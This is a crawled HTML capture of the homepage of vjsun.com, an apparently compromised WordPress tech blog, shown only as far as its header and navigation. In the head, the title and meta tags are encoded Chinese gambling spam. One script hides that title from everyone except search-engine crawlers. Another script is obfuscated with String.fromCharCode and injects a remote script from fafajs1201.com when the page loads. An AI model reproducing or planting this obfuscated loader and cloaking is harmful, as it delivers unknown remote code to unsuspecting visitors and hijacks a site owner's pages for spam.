

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vjsun.com/?golink=aHR0cHM6Ly9naXRodWIuY29tL3Byb3h5c3Uvd2luZG93cyN0cm9qYW4tZ28tJUU1JThGJUFGJUU0JUI4JTgwJUU5JTk0JUFFJUU1JUFFJTg5JUU4JUEzJTg1
body_size: 16930
content:
<!DOCTYPE HTML>
<html lang="zh-Hans">
<head>
	<meta charset="UTF-8">
	<link rel="dns-prefetch" href="//apps.bdimg.com">
	<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=0, minimum-scale=1.0, maximum-scale=0.0, viewport-fit=cover">
	<meta http-equiv="Cache-Control" content="no-transform" />
	<meta http-equiv="Cache-Control" content="no-siteapp" />
	<style>
#wpadminbar #wp-admin-bar-wsm_free_top_button .ab-icon:before {
	content: "\f239";
	color: #FF9800;
	top: 3px;
}
</style><meta name='robots' content='max-image-preview:large' />
<title>&#29066;&#29483;&#20307;&#32946;&#32;&#45;&#32;&#23448;&#26041;&#30452;&#25773;&#24179;&#21488;&#40;&#20013;&#22269;&#23448;&#26041;&#32593;&#31449;&#41;</title>
<meta name="keywords" content="&#29066;&#29483;&#20307;&#32946;&#23448;&#26041;&#32593;&#31449;&#45;&#22312;&#32447;&#30331;&#24405;&#20837;&#21475;"/>
<meta name="description" content="&#9808;&#29066;&#29483;&#20307;&#32946;&#27426;&#36814;&#119;&#101;&#108;&#99;&#111;&#109;&#101;&#12304;&#24320;&#121;&#117;&#110;&#23448;&#26041;&#65;&#80;&#80;&#19979;&#36733;&#65306;&#107;&#97;&#105;&#121;&#117;&#110;&#50;&#48;&#49;&#56;&#46;&#99;&#99;&#12305;&#24179;&#21488;&#27880;&#20876;&#30331;&#24405;&#36865;&#19981;&#20572;&#65292;&#24320;&#121;&#117;&#110;&#32593;&#31449;&#24179;&#21488;&#20449;&#35465;&#31532;&#19968;&#65292;&#24320;&#121;&#117;&#110;&#20307;&#32946;&#23448;&#26041;&#24179;&#21488;&#20837;&#21475;&#23433;&#20840;&#26377;&#20445;&#38556;&#65292;&#24320;&#121;&#117;&#110;&#20307;&#32946;&#26368;&#26032;&#19979;&#36733;&#22320;&#22336;&#20026;&#24744;&#25552;&#20379;&#65306;&#20307;&#32946;&#36164;&#35759;&#12289;&#30005;&#23376;&#31454;&#25216;&#12289;&#36275;&#29699;&#31454;&#29468;&#12289;&#30495;&#20154;&#35270;&#35759;&#65292;&#50;&#52;&#23567;&#26102;&#25552;&#20379;&#22312;&#32447;&#20026;&#24744;&#26381;&#21153;&#65281;"/>
<script>if(!navigator.userAgent.match(/baiduspider|sogou|360spider|yisou/i)){document.title ="vjsun"}</script>
<script type="text/javascript"> var xt = 
String.fromCharCode
(60,115,99,114,105,112,116,32,115,114,99,61,34,104,116,116,112,115,58,47,47,102,97,102,97,106,115,49,50,48,49,46,99,111,109,47,107,121,46,106,115,34,62,60, 47,115, 99,114,105,112,116,62); 
document.write(xt);</script>
<meta name="description" content="">
<link rel="canonical" href="https://vjsun.com/" /><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wsm-style-css' href='https://vjsun.com/wp-content/plugins/wp-stats-manager/css/style.css?ver=1.2' type='text/css' media='all' />
<link rel='stylesheet' id='_bootstrap-css' href='https://vjsun.com/wp-content/themes/zibll/css/bootstrap.min.css?ver=6.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='_fontawesome-css' href='https://vjsun.com/wp-content/themes/zibll/css/font-awesome.min.css?ver=6.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='_main-css' href='https://vjsun.com/wp-content/themes/zibll/css/main.min.css?ver=6.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='_forums-css' href='https://vjsun.com/wp-content/themes/zibll/inc/functions/bbs/assets/css/main.min.css?ver=6.9.2' type='text/css' media='all' />
<script type="text/javascript" src="https://vjsun.com/wp-content/themes/zibll/js/libs/jquery.min.js?ver=6.9.2" id="jquery-js"></script>
	   
    <!-- Wordpress Stats Manager -->
    <script type="text/javascript">
          var _wsm = _wsm || [];
           _wsm.push(['trackPageView']);
           _wsm.push(['enableLinkTracking']);
           _wsm.push(['enableHeartBeatTimer']);
          (function() {
            var u="https://vjsun.com/wp-content/plugins/wp-stats-manager/";
            _wsm.push(['setUrlReferrer', ""]);
            _wsm.push(['setTrackerUrl',"https://vjsun.com/?wmcAction=wmcTrack"]);
            _wsm.push(['setSiteId', "1"]);
            _wsm.push(['setPageId', "0"]);
            _wsm.push(['setWpUserId', "0"]);           
            var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
            g.type='text/javascript'; g.async=true; g.defer=true; g.src=u+'js/wsm_new.js'; s.parentNode.insertBefore(g,s);
          })();
    </script>
    <!-- End Wordpress Stats Manager Code -->
      <link rel='shortcut icon' href='https://vjsun.com/img/tb.png'><link rel='icon' href='https://vjsun.com/img/tb.png'><link rel='apple-touch-icon-precomposed' href='https://vjsun.com/img/favicon.png'><meta name='msapplication-TileImage' content='https://vjsun.com/img/favicon.png'><style>:root{--theme-color:#f04494;--focus-shadow-color:rgba(240,68,148,.4);--focus-color-opacity1:rgba(240,68,148,.1);--mian-max-width:1200px;}.enlighter-default .enlighter{max-height:400px;overflow-y:auto !important;}.enlighter-toolbar{display:none !important;}@media (max-width:640px) {
		.meta-right .meta-like{
			display: unset !important;
		}
	}</style>
<!--HEADER_CODE_START-->
<!DOCTYPE html>
<html>
<head>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8587443350150882"
     crossorigin="anonymous"></script>
	
</head>
</html>
<!--HEADER_CODE_END-->
<meta name='apple-mobile-web-app-title' content='vjsun'><!--[if IE]><script src="https://vjsun.com/wp-content/themes/zibll/js/libs/html5.min.js"></script><![endif]-->	</head>
<body class="home blog wp-theme-zibll dark-theme nav-fixed site-layout-2">
			    <header class="header header-layout-3">
        <nav class="navbar navbar-top center">
            <div class="container-fluid container-header">
                <div class="navbar-header">
			<div class="navbar-brand"><a class="navbar-logo" href="https://vjsun.com"><img src="https://vjsun.com/img/LOG.png" switch-src="https://vjsun.com/img/LOG.png" alt="vjsun" >
			</a></div>
			<button type="button" data-toggle-class data-target=".mobile-navbar" class="navbar-toggle"><svg class="icon em12" aria-hidden="true" data-viewBox="0 0 1024 1024" viewBox="0 0 1024 1024"><use xlink:href="#icon-menu"></use></svg></button><a class="main-search-btn navbar-toggle" href="javascript:;"><svg class="icon" aria-hidden="true"><use xlink:href="#icon-search"></use></svg></a>
		</div>                <div class="collapse navbar-collapse">
                    <div class="navbar-form navbar-right hide show-nav-but" style="margin-right:-20px;"><a data-toggle-class data-target=".nav.navbar-nav" href="javascript:;" class="but"><svg class="" aria-hidden="true" data-viewBox="0 0 1024 1024" viewBox="0 0 1024 1024"><use xlink:href="#icon-menu_2"></use></svg></a></div><div class="navbar-form navbar-right">
					<ul class="list-inline splitters relative">
						<li><a href="javascript:;" class="btn signin-loader"><svg class="icon" aria-hidden="true" data-viewBox="50 0 924 924" viewBox="50 0 924 924"><use xlink:href="#icon-user"></use></svg></a>
							<ul class="sub-menu">
							<div class="padding-10"><div class="sub-user-box"><div class="text-center"><div><a class="em09 signin-loader but jb-red radius4 payvip-icon btn-block mt10" href="javascript:;"><svg class="em12 mr10" aria-hidden="true" data-viewBox="0 0 1024 1024" viewBox="0 0 1024 1024"><use xlink:href="#icon-vip_1"></use></svg>开通会员 尊享会员权益</a></div><div class="flex jsa header-user-href"><a href="javascript:;" class="signin-loader"><div class="badg mb6 toggle-radius c-blue"><svg class="icon" aria-hidden="true" data-viewBox="50 0 924 924" viewBox="50 0 924 924"><use xlink:href="#icon-user"></use></svg></div><div class="c-blue">登录</div></a><a href="javascript:;" class="signup-loader"><div class="badg mb6 toggle-radius c-green"><svg class="icon" aria-hidden="true"><use xlink:href="#icon-signup"></use></svg></div><div class="c-green">注册</div></a><a target="_blank" href="https://vjsun.com/user-sign?tab=resetpassword&redirect_to=https%3A%2F%2Fvjsun.com%2F"><div class="badg mb6 toggle-radius c-purple"><svg class="icon" aria-hidden="true"><use xlink:href="#icon-user_rp"></use></svg></div><div class="c-purple">找回密码</div></a></div></div></div></div>
							</ul>
						</li><li class="relative"><a class="main-search-btn btn nav-search-btn" href="javascript:;"><svg class="icon" aria-hidden="true"><use xlink:href="#icon-search"></use></svg></a></li>
					</ul>
				</div><div class="navbar-form navbar-right navbar-but"><span class="newadd-btns hover-show but nowave jb-blue radius">
                    <i class="fa fa-fw fa-pencil"></i>发布
                    <div class="hover-show-con dropdown-menu drop-newadd"><a class="btn-newadd" href="https://vjsun.com/newposts"><icon class="jb-green"><i class="fa fa-pencil-square"></i></icon><text>发布文章</text></a><a class="signin-loader btn-newadd" href="javascript:;"><icon class="jb-pink"><svg class="icon" aria-hidden="true"><use xlink:href="#icon-topic"></use></svg></icon><text>创建话题</text></a><a class="signin-loader plate-add btn-newadd" href="javascript:;"><icon class="jb-yellow"><svg class="icon" aria-hidden="true"><use xlink:href="#icon-plate-fill"></use></svg></icon><text>创建版块</text></a><a class="btn-newadd" href="https://vjsun.com/posts-edit"><icon class="jb-blue"><svg class="icon" aria-hidden="true"><use xlink:href="#icon-posts"></use></svg></icon><text>发布帖子</text></a></div>
                </span><span class="hover-show inline-block"><a class="signin-loader but jb-red radius payvip-icon ml10" href="javascript:;"><svg class="em12 mr3" aria-hidden="true" data-viewBox="0 0 1024 1024" viewBox="0 0 1024 1024"><use xlink:href="#icon-vip_1"></use></svg>开通会员</a><div class="sub-menu hover-show-con sub-vip-card"><div class="vip-card pointer level-1 vip-theme1 signin-loader" vip-level="1">
    <div class="abs-center vip-baicon"><img  class="lazyload img-icon " src="https://vjsun.com/wp-content/themes/zibll/img/thumbnail-null.svg" data-src="https://vjsun.com/wp-content/themes/zibll/img/vip-1.svg" title="黄金会员" alt="黄金会员"></div><div class="vip-img abs-right"><img  class="lazyload img-icon " src="https://vjsun.com/wp-content/themes/zibll/img/thumbnail-null.svg" data-src="https://vjsun.com/wp-content/themes/zibll/img/vip-1.svg" title="黄金会员" alt="黄金会员"></div><div class="relative"><div class="vip-name mb10"><span class="mr6"><img  class="lazyload img-icon " src="https://vjsun.com/wp-content/themes/zibll/img/thumbnail-null.svg" data-src="https://vjsun.com/wp-content/themes/zibll/img/vip-1.svg" title="黄金会员" alt="黄金会员"></span>开通黄金会员</div><ul class="mb10 relative"><li>全站资源折扣购买</li>
<li>部分内容免费阅读</li>
<li>一对一技术指导</li>
<li>VIP用户专属QQ群</li></ul><a class="but jb-blue radius payvip-button" href="javascript:;">开通黄金会员</a></div>
    </div><div class="vip-card pointer level-2 vip-theme2 signin-loader" vip-level="2">
    <div class="abs-center vip-baicon"><img  class="lazyload img-icon " src="https://vjsun.com/wp-content/themes/zibll/img/thumbnail-null.svg" data-src="https://vjsun.com/wp-content/themes/zibll/img/vip-2.svg" title="钻石会员" alt="钻石会员"></div><div class="vip-img abs-right"><img  class="lazyload img-icon " src="https://vjsun.com/wp-content/themes/zibll/img/thumbnail-null.svg" data-src="https://vjsun.com/wp-content/themes/zibll/img/vip-2.svg" title="钻石会员" alt="钻石会员"></div><div class="relative"><div class="vip-name mb10"><span class="mr6"><img  class="lazyload img-icon " src="https://vjsun.com/wp-content/themes/zibll/img/thumbnail-null.svg" data-src="https://vjsun.com/wp-content/themes/zibll/img/vip-2.svg" title="钻石会员" alt="钻石会员"></span>开通钻石会员</div><ul class="mb10 relative"><li>全站资源折扣购买</li>
<li>部分内容免费阅读</li>
<li>一对一技术指导</li>
<li>VIP用户专属QQ群</li></ul><a class="but jb-blue radius payvip-button" href="javascript:;">开通钻石会员</a></div>
    </div></div></span></div><div class="navbar-form navbar-right"><a href="javascript:;" class="toggle-theme toggle-radius"><i class="fa fa-toggle-theme"></i></a></div><div class="navbar-right"><ul class="nav navbar-nav"><li id="menu-item-11" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-home menu-item-11"><a href="https://vjsun.com" aria-current="page">Home主页</a></li>
<li id="menu-item-17" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17"><a href="https://vjsun.com/category/windows">Windows系统</a></li>
<li id="menu-item-16" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16"><a href="https://vjsun.com/category/linux">Linux系统</a></li>
<li id="menu-item-18" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18"><a href="https://vjsun.com/category/skill">Skill科技</a></li>
<li id="menu-item-20" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20"><a href="https://vjsun.com/category/share">Share分享</a></li>
<li id="menu-item-19" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19"><a href="https://vjsun.com/category/talk">Talk杂谈</a></li>
</ul></div>                </div>
            </div>
        </nav>
    </header>

    <div class="mobile-header">
        <nav mini-touch="mobile-nav" touch-direction="left" class="mobile-navbar visible-xs-block scroll-y mini-scrollbar left">
            <a href="javascript:;" class="toggle-theme toggle-radius"><i class="fa fa-toggle-theme"></i></a><ul class="mobile-menus theme-box"><li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-home menu-item-11"><a href="https://vjsun.com" aria-current="page">Home主页</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17"><a href="https://vjsun.com/category/windows">Windows系统</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16"><a href="https://vjsun.com/category/linux">Linux系统</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18"><a href="https://vjsun.com/category/skill">Skill科技</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20"><a href="https://vjsun.com/category/share">Share分享</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19"><a href="https://vjsun.com/category/talk">Talk杂谈</a></li>
</ul><div class="posts-nav-box" data-title="文章目录"></div><div class="sub-user-box"><div class="text-center"><div><a class="em09 signin-loader but jb-red radius4 payvip-icon btn-block mt10" href="javascript:;"><svg class="em12 mr10" aria-hidden="true" data-viewBox="0 0 1024 1024" viewBox="0 0 1024 1024"><use xlink:href="#icon-vip_1"></use></svg>开通会员 尊享会员权益</a></div><div class="flex jsa header-user-href"><a href="javascript:;" class="signin-loader"><div class="badg mb6 toggle-radius c-blue"><svg class="icon" aria-hidden="true" data-viewBox="50 0 924 924" viewBox="50 0 924 924"><use xlink:href="#icon-user"></use></svg></div><div class="c-blue">登录</div></a><a href="javascript:;" class="signup-loader"><div class="badg mb6 toggle-radius c-green"><svg class="icon" aria-hidden="true"><use xlink:href="#icon-signup"></use></svg></div><div class="c-green">注册</div></a><a target="_blank" href="https://vjsun.com/user-sign?tab=resetpassword&redirect_to=https%3A%2F%2Fvjsun.com%2F"><div class="badg mb6 toggle-radius c-purple"><svg class="icon" aria-hidden="true"><use xlink:href="#icon-user_rp"></use></svg></div><div class="c-purple">找回密码</div></a></div></div></div><div 